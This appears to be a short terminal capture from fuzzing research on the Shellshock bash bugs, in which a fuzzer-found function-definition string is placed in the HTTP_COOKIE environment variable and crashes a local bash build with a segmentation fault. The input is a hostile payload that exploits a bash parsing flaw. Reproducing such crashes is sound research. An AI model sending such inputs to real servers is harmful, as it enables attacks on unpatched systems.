 ian@ubuntu:~/Documents/shellshock$ content=`cat out_min/filtered/1-1;`; printf "$content\n"
() { 0;};0
ian@ubuntu:~/Documents/shellshock$ HTTP_COOKIE='() { 0;};0' ./bash -c :
./bash: 0: No such file or directory
Segmentation fault
ian@ubuntu:~/Documents/shellshock$